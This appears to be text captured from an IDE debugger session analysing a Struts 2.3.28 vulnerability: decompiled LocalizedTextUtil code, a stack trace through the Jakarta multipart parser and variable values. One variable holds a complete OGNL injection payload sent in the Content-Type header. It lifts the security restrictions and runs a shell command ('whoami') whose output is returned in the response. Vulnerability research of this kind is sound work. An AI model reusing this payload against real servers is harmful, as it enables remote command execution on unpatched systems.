 Project
TextParseUtil.class
OgnlValueStack.class
OgnlTextParser.class
Dispatcher.class
MultiPartRequestWrapper.class
JakartaMultiPartRequest.class
LocalizedTextUtil.class
3
Decompiled .class file, bytecode version: 49.0 (Java 5)
Download...
Choose Sources...
StrutsException
StrutsStatics
template
FREEMARKER-LICENSE.txt
LICENSE.txt
NOTICE.txt
OGNL-LICENSE.txt
overview.html
struts.vm
struts-2.0.dtd
struts-2.1.7.dtd
struts-2.1.dtd
struts-2.3.dtd
struts-default.xml
XWORK-LICENSE.txt
xwork-core-2.3.28.jar
com.opensymphony.xwork2
config
conversion
factory
inject
interceptor
mock
ognl
accessor
ErrorMessageBuilder
ObjectProxy
OgnlNullHandlerWrapper
OgnlReflectionContextFactory
207
208 @ private static String createMissesKey(String prefix, String aBundleName, Locale locale) {
209 return prefix + aBundleName + "_" + locale.toString();
210 }
211
212 @ public static String findText(Class aClass, String aTextName, Locale locale) {
213 return findText(aClass, aTextName, locale, aTextName, new Object[0]);
214 }
215
216 @ public static String findText(Class aClass, String aTextName, Locale locale, String defaultMessage, Object[] args) { aClass: "class org.apache.struts2.dispatc
217 ValueStack valueStack = ActionContext.getContext().getValueStack(); valueStack: OgnlValueStack@4633
218 return findText(aClass, aTextName, locale, defaultMessage, args, valueStack); aClass: "class org.apache.struts2.dispatcher.multipart.JakartaMultiPartReques
219 }
220
221 @ public static String findText(Clas
222 String indexedTextName = null;
223 if (aTextName == null) {
224 if (LOG.isWarnEnabled()) {
225 LOG.warn( s: "Trying to
226 }
227
228 aTextName = "";
229 }
230
231 int idx;
232 String newKey;
233 String prop;
234 if (aTextName.contains("[")) {
235 int i = -1;
236
237 for(indexedTextName = aTex
238 idx = indexedTextName.
239 newKey = indexedTextNa
240
the request doesn't contain a multipart/form-data or multipart/mixed stream, content type header is %{
(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):(
(#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com
.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil
.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang
.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash',
'-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=
(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy
(#process.getInputStream(),#ros)).(#ros.flush())}
LocalizedTextUtil › findText()
Debug: s2_3_28
Debugger
Server
Tomcat Localhost Log
Tomcat Catalina Log
Frames
Variables
"http-nio-8081-exec-5"@2,430 in group "main": RUNNING
findText:426, LocalizedTextUtil (com.opensymphony.xwork2.util)
findText:378, LocalizedTextUtil (com.opensymphony.xwork2.util)
buildErrorMessage:123, JakartaMultiPartRequest (org.apache.struts2.dispatcher.multip
parse:105, JakartaMultiPartRequest (org.apache.struts2.dispatcher.multipart)
<init>:84, MultiPartRequestWrapper (org.apache.struts2.dispatcher.multipart)
wrapRequest:841, Dispatcher (org.apache.struts2.dispatcher)
wrapRequest:138, PrepareOperations (org.apache.struts2.dispatcher.ng)
doFilter:91, StrutsPrepareAndExecuteFilter (org.apache.struts2.dispatcher.ng.filter)
static members
aClass = {Class
aTextName = "s
locale = {Locale
defaultMessage = "the request doesn't contain a multipart/form-data or multipart/mixed stream, content type header is %{(#_='multipart/form-data').(... View
args = {Object[0]@4614}
valueStack = {OgnlValueStack@4633}
root = {CompoundRoot@4636} size = 1
context = {OgnlContext@4637} size = 14
defaultType = null
overrides = null